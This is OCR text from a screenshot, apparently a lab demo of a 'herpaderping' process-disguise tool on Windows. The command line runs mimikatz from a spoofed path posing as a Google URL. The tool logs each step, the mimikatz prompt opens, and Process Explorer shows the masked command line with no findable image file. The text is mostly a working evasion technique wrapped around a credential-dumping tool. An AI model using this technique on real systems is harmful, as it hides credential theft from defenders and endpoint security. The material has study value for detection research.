 Process Explorer - Sysinternals: w...
File Options View Process Find Users Help
Process
GoogleCrashHandler64.exe
pageant.exe
ConEmu64.exe
ConEmuC64.exe
conhost.exe
cmd.exe
dummy.txt
conhost.exe
CPU Usage: 0.61% Commit Charge: 23.44% Processes: 141 P
λ Cmder
C:\Users\aaaddress1\Desktop
λ herpaderping
herpaderping [exe/to/run] [fake/file/path]
C:\Users\aaaddress1\Desktop
λ herpaderping C:\toolchain\mimikatz_64.exe google.com\say\hello.php?30cm_tw.exe
[v] generate dummy file at C:\Users\aaaddress1\AppData\Roaming\dummy.txt
[v] copy PE data from source to dummy file
[v] locate entry @ c7578
[v] create section from C:\toolchain\mimikatz_64.exe
[v] process (0000000000000088) spawned from section!
[v] setup parameters for PEB ok.
[v] enjoy :)
C:\Users\aaaddress1\Desktop
λ
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
dummy.txt - Notepad
File Edit Format View Help
30cm.tw
30cm.tw
30cm.tw
30cm.tw
30cm.tw
30cm.tw
30cm.tw
30cm.tw
30cm.tw
dummy.txt:1200 Properties
Image Performance Performance Graph GPU Graph Threads
Image File
Version: n/a
Build Time: n/a
Path:
[The system cannot find the file specified.]
Command line:
google.com\say\hello.php?30cm_tw.exe
Current directory:
C:\Users\aaaddress1\Desktop\
Autostart Location:
n/a
Parent: <Non-existent Process>(8960)
User: EXPLOIT-LAB\aaaddress1
Started: 2:51:13 PM 9/7/2021 Image: 64-bit